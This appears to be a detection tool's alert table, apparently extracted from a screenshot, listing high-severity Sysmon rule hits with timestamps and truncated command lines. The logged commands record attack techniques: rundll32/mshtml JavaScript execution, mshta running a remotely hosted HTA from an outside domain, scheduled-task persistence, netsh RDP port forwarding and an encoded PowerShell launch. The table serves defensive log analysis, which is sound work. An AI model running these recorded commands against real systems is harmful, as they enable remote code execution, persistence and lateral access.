 Timestamp Computer Type Level Rule Cmdline
ABC ABC ABC ABC ABC ABC
2019-05-20 02:32:00.482 +09:00 DC1.inse… Sysmon 1 high Proc Exec (Sysmon Alert) attrib +h nbtscan.exe
2019-05-22 00:32:57.286 +09:00 IEWIN7 Sysmon 1 high Rundll32 Execution Without DLL File rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";
2019-05-22 00:32:57.286 +09:00 IEWIN7 Sysmon 1 high Rundll32 Execution Without DLL File rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";
2019-05-22 00:32:57.286 +09:00 IEWIN7 Sysmon 1 high Mshtml DLL RunHTMLApplication Abuse cmd.exe /C rundll32.exe javascript:"\..\mshtml,RunHTMLApp
2019-05-22 00:32:57.286 +09:00 IEWIN7 Sysmon 1 high Mshtml DLL RunHTMLApplication Abuse rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";
2019-05-22 00:32:57.286 +09:00 IEWIN7 Sysmon 1 high Mshtml DLL RunHTMLApplication Abuse cmd.exe /C rundll32.exe javascript:"\..\mshtml,RunHTMLApp
2019-05-22 00:32:57.286 +09:00 IEWIN7 Sysmon 1 high Mshtml DLL RunHTMLApplication Abuse rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";
2019-05-22 00:32:57.867 +09:00 IEWIN7 Sysmon 1 high Remotely Hosted HTA File Executed Via Mshta… "C:\Windows\System32\mshta.exe" https://hotelesms.com/tal
2019-05-22 00:32:57.867 +09:00 IEWIN7 Sysmon 1 high Remotely Hosted HTA File Executed Via Mshta… "C:\Windows\System32\mshta.exe" https://hotelesms.com/tal
2019-05-22 00:32:57.867 +09:00 IEWIN7 Sysmon 1 high Windows Shell/Scripting Processes Spawning … "C:\Windows\System32\mshta.exe" https://hotelesms.com/tal
2019-05-22 00:32:57.867 +09:00 IEWIN7 Sysmon 1 high Windows Shell/Scripting Processes Spawning … "C:\Windows\System32\mshta.exe" https://hotelesms.com/tal
2019-05-22 00:32:59.769 +09:00 IEWIN7 Sysmon 1 high Suspicious Command Patterns In Scheduled Ta… "C:\Windows\System32\schtasks.exe" /Create /sc MINUTE /MO
2019-05-22 00:32:59.769 +09:00 IEWIN7 Sysmon 1 high Suspicious Command Patterns In Scheduled Ta… "C:\Windows\System32\schtasks.exe" /Create /sc MINUTE /MO
2019-05-22 00:32:59.769 +09:00 IEWIN7 Sysmon 1 high Windows Shell/Scripting Processes Spawning … "C:\Windows\System32\schtasks.exe" /Create /sc MINUTE /MO
2019-05-22 00:32:59.769 +09:00 IEWIN7 Sysmon 1 high Windows Shell/Scripting Processes Spawning … "C:\Windows\System32\schtasks.exe" /Create /sc MINUTE /MO
2019-05-24 02:46:04.671 +09:00 IEWIN7 Sysmon 1 high RDP Port Forwarding Rule Added Via Netsh.EXE netsh I p a v l=8001 listena=1.2.3.4 connectp=3389 c=1.2.
2019-05-24 02:46:04.671 +09:00 IEWIN7 Sysmon 1 high RDP Port Forwarding Rule Added Via Netsh.EXE netsh I p a v l=8001 listena=1.2.3.4 connectp=3389 c=1.2.
2019-05-24 10:33:53.112 +09:00 IEWIN7 Sysmon 1 high Suspicious Process By Web Server Process "c:\windows\system32\cmd.exe" /c net user"
2019-05-24 10:33:53.112 +09:00 IEWIN7 Sysmon 1 high Suspicious Process By Web Server Process "c:\windows\system32\cmd.exe" /c net user"
2019-05-26 13:01:43.567 +09:00 IEWIN7 Sysmon 1 high Suspect Svchost Activity C:\Windows\system32\svchost.exe
2019-05-26 13:01:43.567 +09:00 IEWIN7 Sysmon 1 high Suspect Svchost Activity C:\Windows\system32\svchost.exe
2019-05-26 13:01:43.567 +09:00 IEWIN7 Sysmon 1 high Suspicious Svchost Process C:\Windows\system32\svchost.exe
2019-05-26 13:01:43.567 +09:00 IEWIN7 Sysmon 1 high Suspicious Svchost Process C:\Windows\system32\svchost.exe
2019-05-27 10:28:42.711 +09:00 IEWIN7 Sysmon 1 high Suspicious Encoded PowerShell Command Line "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.ex